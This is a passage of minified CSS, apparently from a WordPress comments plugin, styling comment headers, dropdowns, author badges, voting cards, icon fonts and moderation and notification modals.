.tcm-toggle-button{cursor:pointer;font-size:20px;font-weight:400;color:#6e767d;padding:0 20px 0 0;margin-top:0;display:block}.right #tcm-sort-by.tcm-dropdown .tcm-toggle-button.current-sorting{background-position:right center}.right #tcm-sort-by.tcm-dropdown .dropdown-arrow-comments{position:absolute;display:block;right:1px;top:4px}.right #tcm-sort-by.tcm-dropdown .dropdown-arrow-comments svg{width:12px}.right #tcm-sort-by.tcm-dropdown .tcm-dropdown-content{box-shadow:0 5px 5px 0 rgba(0,0,0,.25);font-size:13px;color:#6d6d6d;font-weight:500;display:none;width:155px;white-space:nowrap;left:0;padding:13px 0;position:absolute;background-color:#fff;z-index:5;text-align:left}.right #tcm-sort-by.tcm-dropdown .tcm-dropdown-content .tcm-dropdown-element{padding:0 15px;line-height:30px}.right #tcm-sort-by.tcm-dropdown .tcm-dropdown-content .tcm-dropdown-element:hover,.right #tcm-sort-by.tcm-dropdown .tcm-dropdown-content .tcm-dropdown-element.hover{cursor:pointer;background-color:#e5e5e5}.right #tcm-sort-by.tcm-dropdown .tcm-dropdown-content .tcm-dropdown-element a{font-size:19px;color:#6e767d}.right #tcm-sort-by.tcm-dropdown.tcm-share-dropdown-hover .tcm-dropdown-content{display:block}.tcm-dropdown:not(.tcm-really-random){display:inline-block;z-index:10}.tcm-dropdown:not(.tcm-really-random) .tcm-toggle-button{display:block;font-size:15px;font-weight:400;cursor:pointer;color:#6e767d;padding:0;margin:0}.tcm-dropdown:not(.tcm-really-random) .tcm-toggle-button svg{width:11px !important;top:6px;position:relative}.tcm-dropdown:not(.tcm-really-random) .tcm-toggle-button.current-sorting{background-position:right center}.tcm-dropdown:not(.tcm-really-random) .tcm-toggle-button .svg-arrow-down svg{width:12px;position:relative;top:6px;left:4px}.tcm-dropdown:not(.tcm-really-random):hover .tcm-dropdown-content{opacity:1;visibility:visible}.tcm-dropdown:not(.tcm-really-random):hover .svg-arrow-down{display:none}.tcm-dropdown:not(.tcm-really-random):hover .tcm-dropdown-content{display:block}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content{opacity:0;visibility:hidden;transition:.5s;margin-top:15px;position:absolute;background-color:#fff;width:155px;z-index:1;box-shadow:0 2px 6px 0 rgba(0,0,0,.2);font-size:13px;color:#6d6d6d;font-weight:500;padding:13px 0}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element{padding:5px 15px}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element:hover,.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element.hover{cursor:pointer;background-color:#e5e5e5}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element a{font-size:13px;color:#6d6d6d !important;line-height:20px}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element a:focus{opacity:.7}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element .tcm-fb-icon:before{content:"";display:inline-block;vertical-align:middle;width:18px;height:18px;background-image:url("../images/tcm-fb-icon.png");background-size:contain;background-repeat:no-repeat}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element .tcm-tw-icon:before{content:"";display:inline-block;vertical-align:middle;width:18px;height:18px;background-image:url("../images/tcm-tw-icon.png");background-size:contain;background-repeat:no-repeat}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element .tcm-cu-icon{padding-left:21px;position:relative}.tcm-dropdown:not(.tcm-really-random) .tcm-dropdown-content .tcm-dropdown-element .tcm-cu-icon:before{content:"";display:inline-block;vertical-align:middle;width:18px;height:18px;margin-top:3px;background-image:url("../images/tcm-copy-url-icon.png");background-size:contain;background-repeat:no-repeat;position:absolute;left:0;top:-2px}.tcm-dropdown.tcm-filter-dropdown{margin:0 15px 0 0}.tcm-filter-dropdown .tcm-toggle-button{color:#6e767d}.tcm-comment-header{position:relative;margin-bottom:25px;align-items:center;display:flex}.tcm-comment-header .tcm-author-content{width:calc(100% - 90px)}.tcm-comment-header .tcm-author-badges{margin-top:-5px}.tcm-comment-header .tcm-author-badges span.tcm-badge:not(.svg-badge){width:26px;height:26px;border:5px solid #fff;border-radius:50%;display:inline-block;background-repeat:no-repeat;background-position:center;background-size:cover;margin:0;position:relative;vertical-align:middle}.tcm-comment-header .tcm-author-badges span.tcm-badge:not(.svg-badge):hover{border-color:#e7e8e8}.tcm-comment-header .tcm-author-badges span.tcm-badge:not(.svg-badge):hover:after{content:"";width:0;height:0;border-left:6px solid rgba(0,0,0,0);border-right:6px solid rgba(0,0,0,0);border-bottom:6px solid #e7e8e8;position:absolute;left:7px;bottom:calc(100% + 4px)}.tcm-comment-header .tcm-author-badges span.tcm-badge{position:relative}.tcm-comment-header .tcm-author-badges span.tcm-badge:hover{cursor:pointer}.tcm-comment-header .tcm-author-badges span.tcm-badge:hover span.text{display:block;box-shadow:0 1px 4px rgba(0,0,0,.15);padding:4px}.tcm-comment-header .tcm-author-badges span.tcm-badge span.text{position:absolute;width:120px;bottom:calc(100% + 15.5px);left:-51.5px;background-color:#fff;font-size:12px;line-height:normal;display:none;text-align:center;border-radius:2px;border-bottom:1px solid rgba(0,0,0,.15)}.tcm-comment-header .tcm-author-badges span.svg-badge{position:relative;width:36px;height:36px;display:inline-block;vertical-align:middle}.tcm-comment-header .tcm-author-badges span.svg-badge:hover{cursor:pointer}.tcm-comment-header .tcm-author-badges span.svg-badge:hover:after{content:"";width:0;height:0;border-left:6px solid rgba(0,0,0,0);border-right:6px solid rgba(0,0,0,0);border-bottom:6px solid #e7e8e8;position:absolute;left:12px;bottom:calc(100% - 1px)}.tcm-comment-header .tcm-author-badges span.svg-badge:hover svg{background-color:#e7e8e8}.tcm-comment-header .tcm-author-badges span.svg-badge:hover span.text{display:block}.tcm-comment-header .tcm-author-badges span.svg-badge span.text{position:absolute;width:120px;bottom:calc(100% + 10px);left:-46px;background-color:#fff;font-size:12px;line-height:normal;display:none;text-align:center}.tcm-comment-header .tcm-author-badges span.svg-badge svg{width:36px !important;height:36px !important;margin:0;position:relative;background-color:rgba(0,0,0,0);border-radius:50%}.tcm-comment-header .tcm-comment-author-img{margin-right:25px;background-position:center;background-size:cover;flex:0 0 65px;width:65px;height:65px;border-radius:50%;display:inline-block}@media(max-width: 540px){.tcm-comment-header .tcm-comment-author-img{align-self:start}}.tcm-comment-header .tcm-author-content .tcm-comment-author-name{font-size:20px;color:#393939;display:flex}@media(max-width: 767px){.tcm-comment-header .tcm-author-content .tcm-comment-author-name{flex-direction:column-reverse}}.tcm-comment-header .tcm-author-content .tcm-comment-author-name strong{font-weight:700;display:inline-block;margin-bottom:8px;word-wrap:break-word}@media(min-width: 768px){.tcm-comment-header .tcm-author-content .tcm-comment-author-name strong{max-width:50%;margin-right:15px}}.tcm-comment-header .tcm-author-content .tcm-date-container span{font-size:15px;font-weight:500;color:#6e767d}.tcm-red{color:#f44336}.tcm-comment-content .tcm-comment-text{font-size:20px;line-height:33px;color:#393939}.tcm-comment-content .tcm-comment-text p a:hover{text-decoration:underline}.comments-lead-trigger{display:none}.tcm-frontend-toast.tvd-toast-container{position:fixed;z-index:9999;display:flex;bottom:10px;width:100%}.tcm-frontend-toast.tvd-toast-container .tvd-toast{box-shadow:0 1px 3px 0 rgba(0,0,0,.22);border-radius:2px;top:0;width:auto;clear:both;position:relative;max-width:100%;height:auto;line-height:1.5em;background-color:#ef3131;padding:10px 25px;font-size:1.1rem;font-weight:300;color:#fff;margin:10px auto 0;align-items:center;justify-content:space-between}.tvd-toast{font-family:sans-serif}.thrv_wrapper.thrv-comments{margin:0}body.tve_editor_page #tve_editor .thrv-comments{position:relative}body.tve_editor_page #tve_editor .thrv-comments::before{background:rgba(0,0,0,0);content:"";display:block;position:absolute;top:0;right:0;left:0;bottom:0;z-index:1}@media(max-width: 540px){.tcm-comment-header{margin-bottom:12px;display:block;text-align:center}.tcm-comment-header .tcm-comment-author-img{margin:10px 0 0;flex:unset;width:50px;height:50px;border-radius:50%}.tcm-comment-header .tcm-author-content{width:100%}.tcm-comment-header .tcm-author-content .tcm-comment-author-name strong{margin:10px 0}.tcm-comment-header .tcm-author-badges{margin:0 0 10px}#thrive-comments .tcm-left{width:100%}#thrive-comments .tcm-left .tcm-share-dropdown{display:none}#thrive-comments .tcm-left .tcm-voting-container{width:100%;text-align:center;margin:7px 0 15px}#thrive-comments .tcm-left .tcm-voting-container>span{display:none}#thrive-comments .tcm-left .tcm-voting-container .tcm-voting-input{margin:0 3px}#thrive-comments button.tcm-right{width:100%;box-sizing:border-box}#thrive-comments button.tcm-right:after{content:none}#thrive-comments button#tcm-submit-comment{width:100%;box-sizing:border-box}#thrive-comments .tcm-comments-create>div{padding-bottom:30px}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class>.tcm-featured{padding:12px !important}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class>.tcm-featured:not(.level-0){margin-bottom:0 !important}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent{padding:0;margin:0 0 12px}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content .tcm-comment-author-name{flex-direction:column}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content.level-0{padding:12px 12px 0;margin-bottom:18px !important}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content:not(.level-0){padding:12px 12px 0;margin-bottom:12px}#thrive-comments .tcm-comments-list .tcm-comment-item:not(.tcm-main-parent){border-left:1px solid #e5e4e4;margin:0 0 12px 4px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content div:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div{margin:10px 0 0 !important}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-comment-text{margin-bottom:13px}#thrive-comments .tcm-comments-create .tcm-create-post-container .left .tcm-client-avatar,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container .left .tcm-client-avatar,#thrive-comments .tcm-lazy-comments .tcm-create-post-container .left .tcm-client-avatar{margin:10px 0;height:50px;width:50px;border-radius:50%}#thrive-comments .tcm-lazy-comments .tcm-powered-by{margin-top:12px}#thrive-comments .tcm-lazy-comments .add-comment{margin-top:12px}#thrive-comments .tcm-comment-additional-fields{margin-top:10px;text-align:center}#thrive-comments .tcm-comment-additional-fields .tcm-btn-div{margin-top:10px}}.tve_editor_page #thrive-comments{pointer-events:none;cursor:pointer}.comments-compat-twentynineteen{margin:2rem 1rem 1rem}@media only screen and (min-width: 1168px){.comments-compat-twentynineteen{max-width:calc(50vw - 28px);margin:0 calc(10% + 60px) 3rem}}@media(min-width: 768px){.comments-compat-twentynineteen{max-width:calc(66.6666666667vw - 28px);margin:3rem calc(10% + 60px)}}@font-face{font-family:"tcm-icomoon";src:url("../css/fonts/icomoon.eot?25cqrl");src:url("../css/fonts/icomoon.eot?25cqrl#iefix") format("embedded-opentype"),url("../css/fonts/icomoon.ttf?25cqrl") format("truetype"),url("../css/fonts/icomoon.woff?25cqrl") format("woff"),url("../css/fonts/icomoon.svg?25cqrl#icomoon") format("svg");font-weight:normal;font-style:normal}[class^=tcm-icon-]:before,[class*=" tcm-icon-"]:before{font-family:"tcm-icomoon" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tcm-icon-keyboard_arrow_down:before{content:""}.tcm-icon-arrow_drop_down:before{content:""}.tcm-icon-pencil:before{content:""}.tcm-icon-envelope:before{content:""}.tcm-icon-sphere:before{content:""}.tcm-icon-globe:before{content:""}.tcm-icon-internet:before{content:""}.tcm-icon-add_circle:before{content:""}.tcm-icon-keyboard_arrow_down2:before{content:""}.tcm-icon-keyboard_arrow_up:before{content:""}.tcm-icon-mode_edit:before{content:""}.tcm-icon-thumb_up:before{content:""}.tcm-icon-thumb_down:before{content:""}.tcm-icon-general_settings_icon:before{content:""}.tcm-icon-settings:before{content:""}.tcm-icon-cog:before{content:""}.tcm-icon-preferences:before{content:""}.tcm-icon-desktop_windows:before{content:""}.tcm-icon-mobile:before{content:""}.tcm-icon-cell-phone:before{content:""}.tcm-icon-handheld:before{content:""}.tcm-icon-comment:before{content:""}.tcm-icon-file_upload:before{content:""}.tcm-icon-check:before{content:""}.tcm-icon-info:before{content:""}.tcm-icon-information:before{content:""}.tcm-icon-trash-o:before{content:""}.tcm-icon-link:before{content:""}.tcm-icon-chain:before{content:""}.tcm-icon-url:before{content:""}.tcm-icon-uri:before{content:""}.tcm-icon-anchor:before{content:""}#tcm-social-status div{display:inline-block;float:left;margin-right:20px}#tcm-social-status div a{padding:7px 20px 7px 60px;background:#858585 url("../images/signin-gpl.png") no-repeat 15px center;border-radius:5px;box-shadow:none;text-transform:inherit}#tcm-social-status div a:hover{opacity:.7}#tcm-social-status div a.enabled:after,#tcm-social-status div a.disabled:after{content:attr(data-label)}#tcm-social-status div a.signin-facebook{background-image:url("../images/signin-fb.png")}#tcm-social-status div a.disabled{background-color:#e84848}#tcm-social-status div a.enabled{background-color:#009688}#tcm-social-status:after{content:"";display:block;clear:both}p.label{font-size:16px !important}#wp-auth-check-wrap #wp-auth-check{max-height:625px !important}.tvd-right.tcm-gt-reporting{font-size:15px;font-weight:400 !important;padding:10px 20px 0 45px;position:relative;top:-2px}.tvd-right.tcm-gt-reporting:before{position:absolute;right:calc(100% - 38px);font-size:16px;top:12px}.tvd-right.tcm-gt-reporting i{padding-right:12px;position:relative;top:2px}.tvd-right.tcm-gt-moderation{font-size:14px;font-weight:400 !important;padding:10px 0 10px 28px;position:relative;top:-1px;background:url("../images/opt-to-mod.png") no-repeat left center/18px auto}.wp-auth-check-close.button-link{padding:0;background:rgba(0,0,0,0);border:medium}.screen-reader-text{display:none}@media(max-width: 1366px){.tvd-modal{width:unset !important;max-width:80% !important}}#wpfooter{display:none}#wpbody-content{padding-bottom:5px}.tcm-keywords-delete h2{margin-bottom:25px;font-size:22px}.tcm-keywords-delete h4{margin-top:40px}#tcm-modal-content form div:last-child{margin:24px 0 0}#tcm-modal-content h2{margin-bottom:25px;font-size:22px}#tcm-modal-content .checkbox-no-follow{margin-right:10px}#tcm-modal-content #keyword-error{margin:-20px 0 25px 40px}#tcm-modal-content #link-error{margin:0 0 25px 0}#tcm-modal-content .tcm-moderation-margin01{margin:30px 0 20px;position:relative;padding-left:40px}#tcm-modal-content .tcm-moderation-margin01:before{content:"";position:absolute;left:5px;height:0;border-top:1px dashed #cbcbcb;width:20px;top:15px}#tcm-modal-content .tcm-moderation-margin01:after{content:"";position:absolute;left:5px;bottom:0;width:0;border-left:1px dashed #cbcbcb;top:15px}#tcm-modal-content .tcm-moderation-margin02{margin:0;padding-left:40px}#tcm-modal-content .tcm-moderation-margin02 label{left:inherit}#tcm-modal-content .tcm-moderation-margin02:before{position:absolute;left:0;top:-5px;color:#cbcbcb}#tcm-modal-content .tcm-moderation-keywords{margin:0;display:inline-block;height:50px}#tcm-modal-content [type=checkbox]+label{padding-left:25px}#tcm-modal-content [type=checkbox]:checked+label:after{background-color:#03a88a;border:2px solid #03a88a}#tcm-modal-content .tcm-autocomplete{background-position:right center !important}#tcm-modal-content label.tvd-active{color:#03a88a}#tcm-modal-content input[type=text]:focus:not([readonly]){border-bottom:1px solid #03a88a;box-shadow:0 1px 0 0 #03a88a}#tcm-modal-content .tvd-btn.tvd-btn-green{background-color:#03a88a}#tcm-modal-content .tvd-materialize-tags.tvd-active{border-bottom:1px solid #03a88a;box-shadow:0 1px 0 0 #03a88a}#tcm-modal-content .tvd-chip .tvd-icon-close2:before{content:none}#powerTip.n,#powerTip.s{background-color:#000;color:#fff;font-style:inherit;border:0;box-shadow:none;font-family:sans-serif;border-radius:3px}#powerTip.n a,#powerTip.s a{color:#03a88a}.tcm-i-m-bad label{display:inline-block;margin-right:25px;color:#333;font-weight:400;margin-bottom:30px;font-size:16px}.tcm-i-m-bad .tvd-switch{display:inline-block}.tcm-i-m-bad .tvd-switch label{color:#999}.tcm-i-m-bad .tcm-voting-cards-container{padding:30px 0;max-width:700px;width:100%}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card{float:left;width:17.6%;margin-right:3%;text-align:center;padding:100px 0 10px;background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,.25);border-radius:5px;color:#666;font-size:14px;transition:all .3s;position:relative;height:auto}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card p{color:inherit !important;font-size:14px !important;padding:0 10px !important;font-weight:500 !important;text-align:center}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card:after{content:"";position:absolute;width:62px;height:62px;background:url("../images/sprite-badges.png");background-repeat:no-repeat;top:20px;left:calc(50% - 31px)}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card:nth-child(2):after{background-position:left 50%}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card:nth-child(3):after{background-position:left 100%}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card:hover,.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card.current{background-color:#03a88a;background-position:top right;color:#fff;cursor:pointer;box-shadow:0 0 10px rgba(0,0,0,.25)}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card:hover:nth-child(1):after,.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card.current:nth-child(1):after{background-position:right top}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card:hover:nth-child(2):after,.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card.current:nth-child(2):after{background-position:right 50%}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card:hover:nth-child(3):after,.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card.current:nth-child(3):after{background-position:right 100%}.tcm-i-m-bad .tcm-voting-cards-container .tcm-voting-card:last-child{margin-right:0}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge{overflow:hidden;height:90px;position:relative;width:40%;margin:10px 20px 10px 0;float:left;border:1px solid #d0d0d0;border-radius:5px;padding:15px 20px;font-weight:500;font-size:14px;line-height:24px}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge .tcm-link-controls{display:none;position:absolute;top:10px;right:10px;font-size:16px;color:#9fadae;cursor:default}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge .tcm-link-controls .tcm-icon-trash-o:hover,.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge .tcm-link-controls .tcm-icon-mode_edit:hover{color:#03a88a;cursor:pointer}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge .tcm-link-controls .tcm-icon-trash-o{margin-right:5px}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge .tcm_badge_title{display:inline-block;color:#03a88a;max-width:80%;font-weight:500;padding:0 0 0 10px;float:left}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge .tcm_badge_short_description{display:block;color:#b0b0b0;padding-left:45px;float:left;clear:both;position:relative;top:-7px}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge .tcm_badge_edit_corner{position:absolute;display:none;top:7px;right:7px}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge .tcm_badge_edit_corner img{margin:0 4px}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge:hover{border-color:#6bd1bf;box-shadow:0 2px 5px 0 rgba(107,209,191,.5)}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge:hover .tcm-link-controls{display:block}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge:hover .tcm_badge_edit_corner{display:block}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge span.tcm-badge-img{width:25px;height:25px;display:inline-block;background-size:contain;background-repeat:no-repeat;vertical-align:middle;background-position:center;float:left}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge span.tcm-badge-img+.tcm_badge_title{padding:0 0 10px 20px}.tcm-i-m-bad .tcm-badges-wrapper .tcm_badge svg.tcm-badge-svg{width:35px !important;height:35px !important;margin:0;vertical-align:middle;float:left;position:relative;top:-5px}.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new{color:#b0b0b0;background-color:#f5f5f5;border:1px dashed #d0d0d0;padding:22px 0 0;text-align:center;width:40%;border-radius:5px;font-size:14px;float:left;margin:10px 20px 10px 0;overflow:hidden;position:relative;height:90px}.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new span.tcm-icon-add_circle{font-size:30px;vertical-align:middle}.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new span.tcm_badge_new_title{font-size:18px;vertical-align:middle}.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new img{vertical-align:middle;transition-duration:.5s;transition-property:transform}.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new .tcm_badge_new_title{font-size:18px;line-height:24px;color:silver;vertical-align:middle}.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new:hover{cursor:pointer}.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new:hover span.tcm-icon-add_circle,.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new:hover span.tcm_badge_new_title{color:#8a8a8a}.tcm-i-m-bad .tcm-badges-wrapper .tcm-badge-new:hover img{transform:rotate(90deg);-webkit-transform:rotate(90deg)}.tcm-badges-modal{padding:30px 30px 0 !important}.tcm-badges-modal h2{font-size:22px;color:#494949;font-weight:500;margin-bottom:20px}.tcm-badges-modal .badges-inner div{width:45px;height:45px;float:left}.tcm-badges-modal .tcm-badge-icon{height:100%;width:100%;border-radius:3px;cursor:pointer;border:2px solid rgba(0,0,0,0);display:inline-block}.tcm-badges-modal .tcm-badge-icon:hover{border-color:#ccc;box-shadow:0 0 8px rgba(0,0,0,.2)}.tcm-badges-modal .tcm-badge-icon.selected{border-color:#009688;box-shadow:0 0 8px rgba(0,0,0,.2)}.tcm-badges-modal div.tcm-badge-icon{background-size:contain;background-repeat:no-repeat;background-position:center}.tcm-badges-modal .choose-badge{margin:10px 0 0}.tcm-badges-modal .tcm-choose{border:1px solid #d9d9d9;border-radius:3px 3px 0 0;padding:18px 22px;text-transform:uppercase;color:#4e4e4e;font-size:14px;float:left;font-weight:500;position:relative}.tcm-badges-modal .tcm-choose:after{content:"";position:absolute;width:100%;height:2px;background-color:#fff;left:0;top:100%}.tcm-badges-modal .tcm-upload-badge{padding:19px 0;text-transform:uppercase;color:#4e4e4e;font-size:14px;float:right;font-weight:500}.tcm-badges-modal .tcm-upload-badge:hover{color:#999;cursor:pointer}.tcm-badges-modal .tcm-badges-container{clear:both;border:1px solid #d9d9d9;border-left:none;border-right:none;margin:0 -30px 30px;padding:30px;max-height:200px;overflow-y:scroll}@media(max-width: 1366px){.tcm-badges-modal .tcm-badges-container{max-height:190px}}.tcm-badges-modal .field-desc{font-size:14px;color:#03a88a}.tcm-badges-modal #tcm_badge_name{width:80%;display:block}.tcm-badges-modal #tcm_badge_name:focus{border-bottom:1px solid #03a88a;box-shadow:0 1px 0 0 #03a88a}.tcm-badges-modal .select2{width:auto !important;padding:0 10px}.tcm-badges-modal #tcm_badge_reaches{width:50px;text-align:center;display:inline}.tcm-badges-modal #tcm_badge_reaches:focus{border-bottom:1px solid #03a88a;box-shadow:0 1px 0 0 #03a88a}.tcm-badges-modal label{color:#03a88a}.tcm_badge_id{display:none}#tcm-admin-configurator [type=radio]+label{padding-left:30px}#tcm-admin-configurator [type=checkbox]+label{padding-left:26px}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card{float:left;width:17.6%;margin-right:3%;text-align:center;height:100px;background-color:gray}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tcm-card:last-child{margin-right:0}#tcm-admin-configurator .tvd-collapsible .tcm-cards .tooltips{margin-left:0;background-image:none}.tcm-separator{border-top-color:#e9e9e9;border-bottom:none;margin:10px 0 30px}.tcm-comments-notifications{max-width:70% !important;width:70%;max-height:80%}.tcm-comments-notifications .tvd-icon-close2:before{content:"";width:16px;height:16px;background:url("../images/the-x.png") no-repeat center;position:relative;top:-12px}@media(max-width: 1366px){.tcm-comments-notifications{max-height:90%}}.tcm-comments-notifications .tvd-modal-content{padding:30px 0 0}.tcm-comments-notifications .tvd-modal-content:after{content:unset}.tcm-comments-notifications h2{color:#666;font-size:22px;font-weight:400;border-bottom:1px solid rgba(0,0,0,.1);padding:0 25px 22px;margin-bottom:0}.tcm-comments-notifications .tcm-modal-body{display:flex}.tcm-comments-notifications .tcm-modal-body .notification-left{width:70%;overflow-y:auto;padding:0 15px 0 30px}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-reply{position:relative;margin:30px 0}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-reply:after{content:"";display:table;clear:both}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-reply .tcm-comment-author-img{width:40px;height:40px;margin-right:10px;float:left;border-radius:50%;background-size:cover;background-position:center}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-reply .comm-content{float:left;width:calc(100% - 50px)}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-reply .comm-content p{font-weight:500;margin:0;max-width:80%;color:#393939;font-size:16px}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment{position:relative;margin:30px 0}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment:after{content:"";display:table;clear:both}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .tcm-comment-author-img{width:40px;height:40px;margin-right:10px;float:left;border-radius:50%;background-size:cover;background-position:center}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content{float:left;width:calc(100% - 50px)}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content h4{font-size:16px;color:#595959}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content span{font-size:14px;color:#b3b3b3;display:inline-block}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content p{font-weight:500;color:#393939;font-size:16px}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input{background-color:#03a9f4;box-shadow:0 0 3px rgba(0,0,0,.25);padding:5px 15px;max-width:300px;position:relative;min-height:35px}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input p,.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input textarea{color:#fff;padding:0;font-weight:400;border:none}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input a{position:absolute;top:5px;left:calc(100% + 15px)}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input a.error-icon{background:url("../images/error.png") no-repeat center;width:18px;height:18px;left:calc(100% + 40px);top:7px}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input a.error-icon.tooltipelem:hover{cursor:pointer}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input a.error-icon.tooltipelem:hover .tooltiptext{display:block}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input a.error-icon.tooltipelem .tooltiptext{display:none;white-space:nowrap;text-decoration:none;font-weight:400;background-color:rgba(0,0,0,.9);color:#fff;text-align:center;border-radius:3px;padding:10px 25px;font-size:14px;position:absolute;z-index:100;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%)}.tcm-comments-notifications .tcm-modal-body .notification-left .hardcoded-comment .comm-content .tcm-label-to-input a.error-icon.tooltipelem .tooltiptext:before{content:"";width:0;height:0;position:absolute;top:100%;left:50%;transform:translateX(-50%);border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-top:7px solid rgba(0,0,0,.9)}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl{display:flex;align-items:center;padding-top:20px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div.tcm-label-to-input:hover a.icon-pen{display:block}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl h4{width:20%;font-size:14px;color:#0dbf9f;font-weight:400;margin:0}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div{width:80%;position:relative}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div.tcmlti-one{min-height:45px;padding-top:5px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div p,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div textarea{box-shadow:none;margin:0;font-size:16px;color:#393939;font-weight:400;padding:5px;height:36px;border:1px dashed rgba(0,0,0,0)}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div p:hover,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div textarea:hover{border-color:#d0d0d0}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div p:focus,.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div textarea:focus{border-color:#03a9f4}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div a{position:absolute;top:10px;right:10px;text-decoration:none;color:#999}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl div a.icon-pen{display:none}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two{display:flex;padding-top:40px}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two .reply-sep{margin:30px 0;border:none;border-bottom:1px solid rgba(0,0,0,.1)}.tcm-comments-notifications .tcm-modal-body .notification-left .container-nl-two h4{width:20%;font-size:14px;color:#0dbf9f;font-weight:400;margin:0}.tcm-comments-notifications 